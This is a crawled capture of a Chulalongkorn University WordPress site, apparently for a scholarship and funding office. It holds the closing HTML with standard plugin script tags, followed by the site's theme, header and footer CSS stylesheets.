<link rel='stylesheet' id='flexslider-css'  href='https://c2f.chula.ac.th/wp-content/plugins/js_composer/assets/lib/bower/flexslider/flexslider.min.css?ver=6.2.0' media='all' />
<link rel='stylesheet' id='prettyphoto-css'  href='https://c2f.chula.ac.th/wp-content/plugins/js_composer/assets/lib/prettyphoto/css/prettyPhoto.min.css?ver=6.2.0' media='all' />
<script src='https://c2f.chula.ac.th/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script src='https://c2f.chula.ac.th/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script id='contact-form-7-js-extra'>
var wpcf7 = {"api":{"root":"https:\/\/c2f.chula.ac.th\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src='https://c2f.chula.ac.th/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.2' id='contact-form-7-js'></script>
<script src='https://c2f.chula.ac.th/wp-includes/js/comment-reply.min.js?ver=6.0.11' id='comment-reply-js'></script>
<script id='heateor_sss_sharing_js-js-before'>
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://c2f.chula.ac.th/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://c2f.chula.ac.th/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://c2f.chula.ac.th/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")};var heateorSssWhatsappShareAPI = "web";
</script>
<script src='https://c2f.chula.ac.th/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.25' id='heateor_sss_sharing_js-js'></script>
<script src='https://c2f.chula.ac.th/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.2.0' id='wpb_composer_front_js-js'></script>
<script src='https://c2f.chula.ac.th/wp-content/plugins/js_composer/assets/lib/bower/flexslider/jquery.flexslider-min.js?ver=6.2.0' id='flexslider-js'></script>
<script src='https://c2f.chula.ac.th/wp-content/plugins/js_composer/assets/lib/prettyphoto/js/jquery.prettyPhoto.min.js?ver=6.2.0' id='prettyphoto-js'></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	
	<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=4&cb=45715412" async></script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://c2f.chula.ac.th/wp-content/themes/c2f-theme/css/theme.css?ver=6.0.11
body_size: 26651
content:
h1, h1 a, h2, h2 a, h3, h3 a, h4, h4 a, h5, h5 a, h6, h6 a, 
.entry-content, .entry-content h1, .entry-content h2, .entry-content h3,
.entry-content h4, .entry-content h5, .entry-content h6, 
.entry-content cite, .entry-content figcaption, .entry-content table, 
.entry-content address, .entry-content .wp-caption-text, .entry-content .wp-block-file {
    font-family: "Prompt", Helvetica, Arial, sans-serif;
    font-weight: 600;
    color: #000000;
    letter-spacing: 0;
    line-height: 1.5;
    margin-top: 0;
    margin-bottom: 15px;
}
  
h1, h1 a {
    font-size: 48px;
    line-height: 64px;
}
  
h2, h2 a {
    font-size: 36px;
    line-height: 48px;
}
  
h3, h3 a {
    font-size: 24px;
    line-height: 30px;
}
  
h4, h4 a {
    font-size: 18px;
}
  
h5, h5 a {
    font-size: 16px;
}
  
h6, h6 a {
    font-size: 16px;
}
  
body, p, a, .entry-content, .entry-content p, .entry-content li {
    color: #545454;
    font-family: "Prompt", Helvetica, Arial, sans-serif;
    font-size: 16px;
    font-weight: 300;
    line-height: 26px;
    text-decoration: none !important;
}
  
a {
    color: #000;
}
a:hover {
    -webkit-transition: 0.2s ease-in-out;
    transition: 0.2s ease-in-out;
    color: #de5c8e;
}
  
b, strong {
    font-weight: 600;
}

.pink {
    color: #de5c8e !important;
}
.blue {
    color: #0070C0 !important;
}
.dark {
    color: #000000 !important;
}
.grey {
    color: #545454 !important;
}

.hidden-xs { display: block; }
.visible-xs { display: none; }


/* Ul */
#site-content ul {
    list-style: none;
}
#site-content ul li {
    position: relative;
    padding-left: 25px;
    margin-left: 0;
}
#site-content ul li::after {
    content: '';
    width: 4px;
    height: 4px;
    background: #545454;
    border-radius: 50%;
    position: absolute;
    top: 0;
    left: 5px;
    margin-top: 8px;
}


/* Button */
.btn-c2f-primary,
.vc_btn3-color-btn-c2f-primary,
.vc_btn3-color-btn-c2f-secondary,
.vc_btn3-color-btn-c2f-primary-outline,
.vc_btn3-color-btn-c2f-secondary-outline {
  font-family: 'Prompt', serif !important;
  font-weight: 500;
  border-radius: 50px !important;
  font-size: 16px !important;
  padding: 14px 45px !important;
  text-transform: capitalize;
  text-decoration: none !important;
  letter-spacing: 0 !important;
  height: 55px !important;
}

.btn-c2f-primary, 
.vc_btn3-color-btn-c2f-primary {
  color: #fff !important;
  background: #de7694 !important;
  border: 1px solid #de7694 !important;
}
.vc_btn3-color-btn-c2f-primary-outline {
  color: #c2001d !important;
  background: #fff !important;
  border: 1px solid #c2001d !important;
}
.btn-c2f-primary:hover,
.vc_btn3-color-btn-c2f-primary:hover,
.vc_btn3-color-btn-c2f-primary-outline:hover {
  box-shadow: 0 5px 8px 0 rgba(93, 93, 93, 0.25) !important;
}

.vc_btn3-color-btn-c2f-secondary {
  color: #fff !important;
  background: #6d6e71 !important;
  border: 1px solid #6d6e71 !important;
}
.vc_btn3-color-btn-c2f-secondary-outline {
  color: #6d6e71 !important;
  background: #fff !important;
  border: 1px solid #6d6e71 !important;
}
.vc_btn3-color-btn-c2f-secondary:hover,
.vc_btn3-color-btn-c2f-secondary-outline:hover {
  box-shadow: 0 3px 8px 0 rgba(109, 110, 113, 0.42) !important;
}


/* Container */
.entry-content > *:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.is-style-wide) {
    margin: 0 auto;
}

@media (min-width: 1400px) {
    .section-inner,
    .entry-content > * {
        max-width: 1320px !important;
        width: 1320px !important;
    }
}
@media (min-width: 1000px) {
    .mobile-search-toggle, .mobile-nav-toggle, .member-toggle.mobile { display: none !important; }
}

@media (max-width: 1200px) {
    .section-inner,
    .entry-content > * {
        max-width: 1140px !important;
        width: 1140px !important;
    }
}



.entry-content .vc_row.vc_row-fluid[data-vc-full-width] {
    max-width: 100% !important;
    width: 100% !important;
    left: 0 !important;
    padding: 0 !important;
    margin: 0 !important;
}
.entry-content .vc_row.vc_row-fluid[data-vc-full-width] .vc_column_container>.vc_column-inner {
    padding: 0;
}

.row>* {
    padding-left: 15px;
    padding-right: 15px;
}


/* Template */
.page-template-default .entry-header, 
.page-template-default .featured-media {
    display: none;
}

        /* Featured Header */
        .page-template-template-featured .featured-header, 
        .page-template-template-featured-social-share .featured-header,
        .page-template-template-funding .featured-header,
        .page-template-template-scholarship-pro .featured-header,
        .page-template-template-scholarship-phd .featured-header,
        .page-template-template-scholarship-doc .featured-header,
        .page-template-template-scholarship-con .featured-header,
        .post-template .featured-header, 
        .category .featured-header {
            background-position: center bottom;
            background-repeat: no-repeat;
            background-size: cover;
            width: 100%; 
            text-align: center;
            padding: 0;
        }
        .page-template-template-featured .featured-header .row, 
        .page-template-template-featured-social-share .featured-header .row,
        .page-template-template-funding .featured-header .row,
        .page-template-template-scholarship-pro .featured-header .row,
        .page-template-template-scholarship-phd .featured-header .row,
        .page-template-template-scholarship-doc .featured-header .row,
        .page-template-template-scholarship-con .featured-header .row,
        .post-template .featured-header .row,
        .category .featured-header .row {
            height: 600px; 
        }
        .page-template-template-featured .featured-header h1, 
        .page-template-template-featured-social-share .featured-header h1,
        .page-template-template-funding .featured-header h1,
        .page-template-template-scholarship-pro .featured-header h1,
        .page-template-template-scholarship-phd .featured-header h1,
        .page-template-template-scholarship-doc .featured-header h1,
        .page-template-template-scholarship-con .featured-header h1,
        .post-template .featured-header h1, 
        .category .featured-header h1 {
            font-size: 48px;
            line-height: 64px;
            font-weight: 600;
            color: #fff;
        }
        .page-template-template-featured .cover-header, 
        .page-template-template-featured-social-share .cover-header,
        .page-template-template-funding .cover-header,
        .page-template-template-scholarship-pro .cover-header,
        .page-template-template-scholarship-phd .cover-header,
        .page-template-template-scholarship-doc .cover-header,
        .page-template-template-scholarship-con .cover-header {
            display: none;
        }
        .category .archive-header-inner {
            align-items: center;
            display: flex;
        }

        .breadcrumbs {
            color: transparent;
        }
        .breadcrumbs > span > a, 
        .breadcrumbs > span {
            font-weight: 400;
            color: #fff;
        }
        .breadcrumbs a:hover,
        .breadcrumbs a:hover span {
            opacity: 0.8;
        }
        .breadcrumbs .post-page:before,
        .breadcrumbs .category:before,
        .breadcrumbs .current-item:before {
            content: '>';
            position: absolute;
            font-size: 16px;
            font-weight: 400;
            color: #fff;
            margin-left: -15px;
        }
        .single .breadcrumbs .current-item:before { 
            display: none;
        }

        @media (max-width: 1400px){
            .page-template-template-featured .featured-header .row, 
            .page-template-template-featured-social-share .featured-header .row,
            .page-template-template-funding .featured-header .row,
            .page-template-template-scholarship-pro .featured-header .row,
            .page-template-template-scholarship-phd .featured-header .row,
            .page-template-template-scholarship-doc .featured-header .row,
            .page-template-template-scholarship-con .featured-header .row,
            .post-template .featured-header .row,
            .category .featured-header .row  {
                height: 455px; 
            }
        }
        @media (max-width: 575px){
            .page-template-template-featured .featured-header .row, 
            .page-template-template-featured-social-share .featured-header .row,
            .page-template-template-funding .featured-header .row,
            .page-template-template-scholarship-pro .featured-header .row,
            .page-template-template-scholarship-phd .featured-header .row,
            .page-template-template-scholarship-doc .featured-header .row,
            .page-template-template-scholarship-con .featured-header .row,
            .post-template .featured-header .row,
            .category .featured-header .row  {
                height: 260px; 
            }
        }


/* 404 */
.error404 #site-content {
    padding: 100px 0 50px;
    background: url(../images/bg-404-desktop.png) no-repeat;
    background-position: top center;
    background-size: 1234px auto;
}
.error404 #site-content h1 {
    font-size: 200px;
    line-height: 1;
    font-weight: 400;
    color: #de7694;
}
.error404 #site-content h2 {
    font-size: 36px;
    font-weight: 600;
    color: #000;
    margin-bottom: 0;
}
.error404 #site-content .intro-text {
    margin-top: 10px;
}
.error404 #site-content .intro-text p {
    font-size: 16px;
    font-weight: 400;
    color: #000;
    margin-bottom: 60px;
}


/* Search Result */
.search-results .archive-header {
    padding: 60px 0 0;
}
.search-results .archive-header .container, 
.search-no-results .archive-header .container {
    text-align: left;
}
.search-results .archive-header .col {
    padding: 0 8px;
}
.search-results .archive-title, 
.search-no-results .archive-title {
    font-weight: 600;
    font-size: 36px;
    line-height: 48px;
    margin-bottom: 40px;
    color: #DE5C8E;
    border-bottom: 2px solid #e8e8e8;
    padding-bottom: 60px;
}
.search-results .archive-title .count,
.search-results .archive-title .color-accent {
    color: #000;
}
.search-results .featured-media, 
.search-results .post-inner {
    display: none;
}
.search-results .alm-listing {
    margin: 0 auto;
}
.search-results article .entry-header.has-text-align-center {
    text-align: left;
}
.search-results article {
    margin-bottom: 40px;
}
.search-results .entry-title a,
.search-results .cover-header .entry-header .entry-title {
    font-size: 30px;
    line-height: 36px;
}
.search-results .cover-header .entry-header *, 
.search-no-results .archive-title .color-black {
    color: #000;
}
.search-results .cover-header .entry-header .entry-title a:hover {
    color: #de5c8e;
}
.search-results .cover-header .entry-header .breadcrumbs, 
.search-results .cover-header .entry-header .breadcrumbs a,
.search-results .cover-header .entry-header .breadcrumbs span {
    font-size: 14px;
    margin: 5px 0;
    color: #aaaaaa;
}
.search-results .breadcrumbs .post-page:before, 
.search-results .breadcrumbs .category:before, 
.search-results .breadcrumbs .current-item:before {
    color: #aaaaaa;
    margin-left: -12px;
    margin-top: 1px;
}
.search-results .cover-header .post-excerpt {
    color: #545454;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 1; /* number of lines to show */
            line-clamp: 1; 
    -webkit-box-orient: vertical;
}
.search-results .cover-header-inner {
    padding: 0;
}
.search-results .archive-header .breadcrumbs, 
.search-results .ajax-load-more-wrap,
.search-no-results .archive-header,
.search-no-results .archive-title .color-accent {
    display: none;
}

#site-content .search-form {
    position: relative;
    margin-bottom: 20px;
}
#site-content .search-form .search-field {
    background: #F3F3F3;
    border-radius: 40px;
    border: none;
    color: #545454;
    font-size: 16px;
    line-height: 26px;
    padding-left: 36px;
    padding-right: 100px;
    outline: none !important;
    margin-bottom: 0;
}
#site-content .search-form .search-submit {
    position: absolute;
    right: 0;
    width: 58px;
    height: 58px;
    background-color: #DE7694;
    background-image: url(../images/ic-search-white.png);
    background-repeat: no-repeat;
    background-size: 32px;
    background-position: center;
    border-radius: 50%;
}


/* Pagination */
.pagination {
    margin-top: 20px;
}
.pagination a, 
.pagination .nav-links > *, 
.pagination .page-numbers { 
    font-weight: 500;
    font-size: 20px;
    line-height: 28px;
    color: #000;
    background-color: #F3F3F3;
    border-radius: 10px;
}
.pagination .nav-links {
    justify-content: center;
    text-align: center;
}
.pagination .page-numbers {
    width: 48px;
    height: 48px;
    text-align: center;
    padding: 10px 0;
    margin: 0 6px;
}
.pagination .page-numbers.current {
    background: #DE7694;
    color: #fff;
}
.pagination .prev.page-numbers,
.pagination .next.page-numbers {
    background-image: url(../images/ic-arrow-down.png);
    background-repeat: no-repeat;
    background-size: 14px;
    background-position: center;
    position: relative;
    top: 17px;
}
.pagination .page-numbers.dots {
    position: relative;
    top: 6px;
}
.pagination .prev.page-numbers {
    transform: rotate(90deg);
}
.pagination .next.page-numbers {
    transform: rotate(-90deg);
}
.pagination .prev.page-numbers span, 
.pagination .next.page-numbers span,
hr:not([size]),
.nav-short {
    display: none;
}


/* Social Share */
.heateor_sss_sharing_title, 
.heateor_sss_sharing_ul li::after {
    display: none;
}
.heateor_sss_horizontal_sharing .heateorSssSharing, 
.heateor_sss_standard_follow_icons_container .heateorSssSharing {
    width: 63px !important;
    height: 32px !important;
}
ul.heateor_sss_follow_ul li.heateorSssSharingRound, 
ul.heateor_sss_sharing_ul li.heateorSssSharingRound {
    margin-right: 5px !important;
}
.heateorSssFacebookBackground {
    background: linear-gradient(90deg, rgba(57,83,152,1) 35%, rgba(75,110,188,1) 100%);
}
.heateorSssTwitterBackground {
    background: linear-gradient(90deg, rgba(123,197,248,1) 35%, rgba(173,225,253,1) 100%);
}
.page .social-share {
    padding: 0 15px;
}
.page .social-share span {
    font-weight: 500;
    color: #aaa;
    position: absolute;
    margin-top: 3px;
}
.page .social-share .heateor_sss_sharing_container {
    padding-left: 60px;
}
.page .box-scholarship .social-share,
.page-template-template-funding .social-share,
.page-template-template-scholarship-pro .social-share {
    margin-top: 60px;
}


/* Home News Shortcode */
.article-home-wrapper {
    padding: 0;
}
.article-home-wrapper .article-list {
    display: table;
    margin-bottom: 40px;
}
.article-home-wrapper .article-list article {
    margin: 0 20px 20px;
    background: #fff;
    box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.1);
    border-radius: 20px;
    overflow: hidden;
    width: 30%;
    float: left;
}
.article-home-wrapper .article-list article h4 {
    padding: 30px 35px 0;
}
.article-home-wrapper .article-list article h4, 
.article-home-wrapper .article-list article h4 a {
    font-size: 20px;
    line-height: 28px;
    margin-bottom: 0;
    font-weight: 500;
}
.article-home-wrapper .article-list article .posted-on {
    background: url(../images/ic-calendar.png) no-repeat;
    background-size: 18px 20px;
    padding-left: 33px;
    font-size: 14px;
    color: #545454;
    margin: 15px 0 18px 35px;
    display: block;
}
.article-home-wrapper .article-list article p {
    padding: 0 35px 30px;
}
.article-home-wrapper .article-list article h4, 
.article-home-wrapper .article-list article h4 a,
.article-home-wrapper .article-list article p {
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2; /* number of lines to show */
            line-clamp: 2; 
    -webkit-box-orient: vertical;
}
.article-home-wrapper .article-list article .post-thumbnail {
    max-height: 200px;
    overflow: hidden;
    background: #de5c8e;
}
.article-home-wrapper .article-list article .post-thumbnail img {
    border-radius: 20px 20px 0 0;
    position: relative;
    margin-top: -75px;    
    transition: 0.2s ease-in-out;
    transform: scale(1.02);
}
.article-home-wrapper .article-list article:hover .post-thumbnail img {   
    transition: 0.2s ease-in-out;
    opacity: 0.9;
    transform: scale(1.050);
}

        /* Slider */
        .article-home-slider {
            padding: 0;
            max-width: 1320px;
            margin: 0 auto 140px;
        }
        .article-home-slider .article-list article {
            width: 30%;
            background: #FFFFFF;
            box-shadow: 0px 0px 17px rgba(0, 0, 0, 0.1);
            border-radius: 20px;
            margin: 15px 17px 40px;
        }
        .article-home-slider .article-list article .post-thumbnail {
            border-radius: 20px;
            background: #de5c8e;
            overflow: hidden;
        }
        .article-home-slider .article-list article .post-thumbnail img {
            transition: 0.2s ease-in-out;
            transform: scale(1.02);
        }
        .article-home-slider .article-list article .entry-title {
            padding: 20px 30px;
        }
        .article-home-slider .article-list article .entry-title, 
        .article-home-slider .article-list article .entry-title a {
            font-size: 20px;
            line-height: 28px;
            font-weight: 400;
            overflow: hidden;
            text-overflow: ellipsis;
            display: -webkit-box;
            -webkit-line-clamp: 3; /* number of lines to show */
                    line-clamp: 3; 
            -webkit-box-orient: vertical;
            min-height: 84px;
            margin-bottom: 0;
        }
        .article-home-slider .article-list article:hover .post-thumbnail img {
            transition: 0.2s ease-in-out;
            opacity: 0.9;
            transform: scale(1.050);
        }


/* List Style */ 
.list-filter,
.list-files {
    list-style: none;
    padding-left: 0;
    margin: 40px 0 20px;
} 
.list-filter li,
.list-files li {
    padding-left: 0 !important;
    margin-bottom: 20px;
}
.list-files li a {
    background: #FFFFFF;
    box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.1);
    border-radius: 10px;
    width: 100%;
    padding: 12px 100px;
    font-weight: 500;
    font-size: 20px;
    line-height: 28px;
    margin-bottom: 0;
    display: block;
    position: relative;
    background: url(../images/ic-document-pdf.png) no-repeat;
    background-size: 32px;
    background-position: 40px 10px;
}

.list-files li a::before {
    content: '';
    width: 1px;
    height: 30px;
    background: #e8e8e8;
    position: absolute;
    left: 87px;
}
.list-files li a::after {
    content: '';
    width: 24px;
    height: 24px;
    position: absolute;
    margin-top: -2px;
    right: 30px;
    background: url(../images/ic-arrow-down.png) no-repeat;
    background-size: 14px;
    transform: rotate(-90deg);
}
.list-filter li:after, 
.list-files li:after, 
.list-files.list-link li a::before {
    display: none;
}
        .list-files.list-link a {
            background: none;
            padding-left: 40px;
        }
        .list-files.list-link li a::before {
            display: none;
        }

.list-filter {
    margin-top: 0;
}
.list-filter li {
    border-radius: 20px;
    font-style: normal;
    font-weight: 500;
    font-size: 20px;
    line-height: 28px;
    width: 270px;
    float: left;
    text-align: center;
    padding: 30px 20px !important;
    color: #fff;
    margin-right: 24px;
    box-sizing: border-box;
    border-radius: 20px;
    color: #aaa;
    background: #fff;
    border: 2px solid #E8E8E8;
    cursor: pointer;
    transition: 0.2s all ease-in-out;
}
.list-filter li:last-child {
    margin-right: 0;
}
.list-filter li:hover {
    box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.1);
}
.list-filter li img {
    width: auto;
    height: 60px;
    margin: 0 auto 14px;
    filter: brightness(1) invert(0);
    transition: 0.2s all ease-in-out;
}
        .list-filter li.active {
            color: #fff;
            background: #DE7694;
            border: 2px solid #DE7694;
        }
        .list-filter li.active img {
            filter: brightness(0) invert(1);
        }

        .list-filter.list-small li {
            padding: 20px 35px !important;
            width: 200px;
        }


/* Tabs Content */
.nav-pills {
    list-style: none;
    padding-left: 0;
    margin: 25px 0 45px;
    border-bottom: 1px solid #E8E8E8;
}
.nav-pills li {
    padding-left: 0 !important;
}
    .nav-pills li:nth-child(1) {
        width: 17%;
    }
    .nav-pills li:nth-child(2) {
        width: 23%;
    }
    .nav-pills li:nth-child(3) {
        width: 30%;
    }
    .nav-pills li:nth-child(4) {
        width: 15%;
    }
    .nav-pills li:nth-child(5) {
        width: 15%;
    }

.nav-pills .nav-link {
    font-weight: 500;
    font-size: 20px;
    line-height: 28px;
    color: #AAAAAA;
    letter-spacing: 0;
    padding: 20px 15px;
    position: relative;
    margin: 0 auto;
}
    .nav-pills li:first-child .nav-link, 
    .nav-pills li:last-child .nav-link {
        margin: 0;
    }
    .nav-pills li:last-child .nav-link {
        float: right;
    }

.nav-pills .nav-link.active, 
.nav-pills .show>.nav-link {
    color: #0070C0;
    background: transparent;
}
.nav-pills .nav-link.active::after {
    content: '';
    width: 100%;
    height: 6px;
    position: absolute;
    background: #0070C0;
    left: 0;
    bottom: 0;
    border-radius: 12px 12px 0 0;
}
.nav-link:focus, 
.nav-link:hover {
    color: #0070C0;
    text-decoration: none;
}
.nav-pills li::after {
    display: none;
}
        .tab-content .title {
            font-weight: 600;
            font-size: 36px;
            line-height: 48px;
            margin-bottom: 40px;
        }
        .tab-content .criteria-wrapper h3:not(.title) {
            font-weight: 500;
            font-size: 24px;
            line-height: 30px;
            border-bottom: 2px solid #E8E8E8;
            padding-bottom: 10px;
            margin-top: 40px;
        }
        .tab-content .criteria-wrapper b, 
        .tab-content .criteria-wrapper strong {
            font-weight: 500;
            font-size: 20px;
            line-height: 40px;
            color: #545454
        }
        .tab-content .criteria-wrapper p {
            font-weight: 400;
        }
        .tab-content .criteria-wrapper p a {
            color: #0070C0 !important;
            text-decoration: underline !important;
        }
        .tab-content .content-wrapper {
            display: none;
        }
        .tab-content .content-wrapper.active {
            display: block;
        }

        .tab-content h4 {
            font-size: 24px;
            line-height: 30px;  
            border-bottom: 2px solid #E8E8E8;
            margin: 40px 0 15px;
            font-weight: 500;
            padding-bottom: 5px;
        } 
        .tab-content p strong {
            font-size: 20px;
            line-height: 30px;
            margin-top: 10px;
            margin-bottom: 0;
            font-weight: 500;
            color: #545454;
            display: block;
        }
        .tab-content p a {
            color: #0070C0 !important;
            text-decoration: underline !important;
        }
        .tab-content p, 
        .tab-content p a {
            font-weight: 400;
        }
        .tab-content .criteria-img {
            margin: 45px 0 30px;
            display: block;
        }
                
        .accordion {
            margin-bottom: 60px;
        }
        .accordion-item {
            border: none;
            border-bottom: 1px solid #AAAAAA;
        }
        .accordion-header {
            margin-top: 0 !important;
        }
        .accordion-button,
        .accordion-button:not(.collapsed) {
            background: transparent;
            font-weight: 500;
            font-size: 20px;
            line-height: 28px;
            color: #000;
            border: none;
            box-shadow: none !important;
            text-decoration: none !important;
            padding: 14px 0;
            letter-spacing: 0;
        }
        .accordion-body {
            padding: 20px 0 30px;
        }
        .accordion-button::after, 
        .accordion-button:not(.collapsed)::after {
            display: none;
        }
        .accordion-button[aria-expanded=""]::before, 
        .accordion-button[aria-expanded="false"]::before,
        .accordion-button[aria-expanded="true"]::before {
            content: '';
            width: 24px;
            height: 24px;
            background: url(../images/ic-expand-down.png) no-repeat;
            background-size: 24px;
            transform: rotate(0);
            position: absolute;
            right: 5px;
        }
        .accordion-button[aria-expanded="true"]::before {
            background: url(../images/ic-expand-up.png) no-repeat;
            background-size: 24px;
        }


/* Slick Style */
.slick-dots li::after {
    display: none;
}
.slick-dots li button:before, 
.slick-dots li.slick-active button:before {
    content: '';
    color: transparent;
    background: #de5c8e;
    width: 16px;
    height: 16px;
    border-radius: 50%;
    opacity: 1;
}
.slick-dots li.slick-active button:before {
    background: #fff;
}
.slick-prev,
.slick-next {
    width: 44px;
    height: 44px;
}
.slick-prev {
    left: -45px;
}
.slick-next {
    right: -45px;
}
.slick-prev:before,
.slick-next:before {
    content: '';
    width: 44px;
    height: 44px;
    background: url(../images/ic-arrow-circle-slider.png);
    background-size: 44px;
    display: block;
    opacity: 1 !important;
}
.slick-prev:before {
    transform: rotate(180deg);
}
.slick-prev[aria-disabled="true"]:before, 
.slick-next[aria-disabled="true"]:before {
    opacity: 0.25 !important;
    filter: grayscale(100%);
}

    .banner-slider .slick-dots {
        bottom: 40px;
    }
    .article-home-slider .slick-dots li button:before,
    .article-home-wrapper .slick-dots li button:before,
    .related-post-slider .slick-dots li button:before  {
        background: #e8e8e8;
    }
    .article-home-slider .slick-dots li.slick-active button:before,
    .article-home-wrapper .slick-dots li.slick-active button:before,
    .related-post-slider .slick-dots li.slick-active button:before  {
        background: #de5c8e;
    }

--- FILE ---
content_type: text/css
request_url: https://c2f.chula.ac.th/wp-content/themes/c2f-theme/css/header.css?ver=6.0.11
body_size: 3312
content:
.site-logo img {
    height: 80px;
}

.header-inner {
    padding: 20px 0;
}

ul.primary-menu {
    margin: 0;
    padding-left: 0;
}
.primary-menu a, 
.primary-menu > li.menu-item-has-children > a {
    font-family: 'Prompt', Arial, Helvetica, sans-serif;
    font-size: 14px;
    text-transform: uppercase;
    font-weight: 500;
    color: #000 !important;
    border-radius: 50px;
    padding: 12px 30px 10px;
    text-decoration: none !important;
}
.primary-menu > li {
    margin: 20px 5px;
    border: 2px solid #fff;
}
.primary-menu > li.current-menu-item,
.primary-menu > li.current-menu-parent {
    border: 2px solid #de5c8e;
    border-radius: 50px;
}
.primary-menu > li.current-menu-item a, 
.primary-menu > li.current-menu-item.current-menu-parent a {
    text-decoration: none !important;
    padding: 12px 43px;
}
.primary-menu li.current-menu-item > a, 
.primary-menu li.current-menu-item > .link-icon-wrapper > a, 
.primary-menu .current_page_ancestor {
    text-decoration: none !important;
}
.primary-menu > li.menu-item-has-children a,
.primary-menu > li.current-menu-item.menu-item-has-children a {
    padding: 12px 40px 10px 20px;
}
.primary-menu .menu-item-has-children:after {
    content: '';
    width: 12px;
    height: 7px;
    background: url(../images/ic-arrow-down.png) no-repeat;
    background-size: contain;
    position: absolute;
    top: 16px;
    right: 17px;
}
.primary-menu .menu-item-has-children li a {
    font-size: 14px;
    color: #000 !important;
} 
.primary-menu .menu-item-has-children li a:hover, 
.primary-menu li.menu-item-has-children .sub-menu li.current-menu-item a {
    color: #de5c8e !important;
} 
.primary-menu li.menu-item-has-children:hover > ul {
    filter: drop-shadow(0px 0px 20px rgba(0, 0, 0, 0.1));
    right: auto;
    left: 0;
    border-radius: 12px;
    width: auto;
}
.primary-menu > li.menu-item-has-children .sub-menu li a {
    padding: 10px 30px;
    white-space: nowrap;
}
body:not(.overlay-header) .primary-menu ul {
    background: #fff;
    padding: 20px 0 12px;
    top: calc(100% + 2.5rem);
}
body:not(.overlay-header) .primary-menu > li > ul:after {
    margin-top: 5px;
    right: auto;
    left: 2.5rem;
    border-left: 13px solid transparent;
    border-right: 13px solid transparent;
    border-bottom: 17px solid #fff;
    top: -40px;
}
body:not(.overlay-header) .primary-menu > li > .icon {
    color: #000;
    right: 0rem;
    top: 1.2rem;
    display: none;
}

.header-toggles .toggle {
    padding: 0 0 0 28px;
}
.header-toggles .toggle img {
    width: auto;
    height: 32px;
}
.toggle-inner {
    height: 32px;
}
.toggle-inner .toggle-text {
    display: none;
}
.primary-menu-wrapper + .header-toggles {
    margin-top: 0px;
    margin-left: 15px;
    margin-right: 0;
}
.header-inner .primary-menu-wrapper + .header-toggles .toggle-wrapper:first-child::before, 
body:not(.overlay-header) .header-inner .toggle-wrapper::before {
    display: none;
}

body.touch-enabled .primary-menu > li.menu-item-has-children > a { padding-right: 40px; margin-right: 0; }


/* Search */
.search-modal .search-field {
    font-family: 'Prompt', Arial, Helvetica, sans-serif;
    font-weight: 300;
    color: #545454;
}
.search-modal > * {
    border: none !important;
    box-shadow: none !important;
}
.search-modal input[type="search"]:focus {
    outline: none;
}
.search-modal-inner img {
    width: auto;
    height: 40px;
}
.header-footer-group, body:not(.overlay-header) #site-header .toggle, .menu-modal .toggle {
    color: #de7694;
}




--- FILE ---
content_type: text/css
request_url: https://c2f.chula.ac.th/wp-content/themes/c2f-theme/css/footer.css?ver=6.0.11
body_size: 3893
content:
.footer-top, 
#site-footer {
    display: none;
}
.footer-nav-widgets-wrapper {
    border-top: 1px solid #f3f3f3;
    margin-top: 70px !important;
}
.footer-widgets-outer-wrapper {
    border-bottom: none;
    padding-top: 100px;
    padding-bottom: 80px;
}

.footer-widgets {
    margin-left: 0;
}
.footer-widgets.column-three {
    padding-left: 75px;
}
.footer-widgets.column-four {
    padding-left: 100px;
}
.footer-widgets .widget {
    margin-top: 15px;
}
.footer-widgets h2,
.footer-widgets h2.widget-title,
.footer-widgets p strong {
    font-family: 'Prompt', Arial, Helvetica, sans-serif;
    font-size: 20px;
    font-weight: 500;
    line-height: 28px;
    color: #000000;
}
.footer-widgets p, 
.footer-widgets a, 
.widget_nav_menu a {
    font-family: 'Prompt', Arial, Helvetica, sans-serif;
    font-weight: 400;
    font-size: 16px;
    line-height: 26px;
    color: #545454 !important;
    text-decoration: none;
}
.footer-widgets a:hover, 
.widget_nav_menu a:hover {
    text-decoration: underline;
    color: #de7694 !important;
}

.footer-widgets .wp-block-columns {
    margin-top: 25px !important;
    margin-bottom: 0 !important;
}
.footer-widgets .wp-block-columns p strong {
    font-size: 16px;
    color: #545454;
}
.footer-widgets .wp-block-image {
    margin: 0 !important;
}
.footer-widgets .wp-block-image:not(.is-style-rounded) img {
    width: 48px;
    height: auto;
    margin-top: 2px;
}
.footer-widgets .wp-block-column:first-child {
    flex-basis: 12% !important;
}
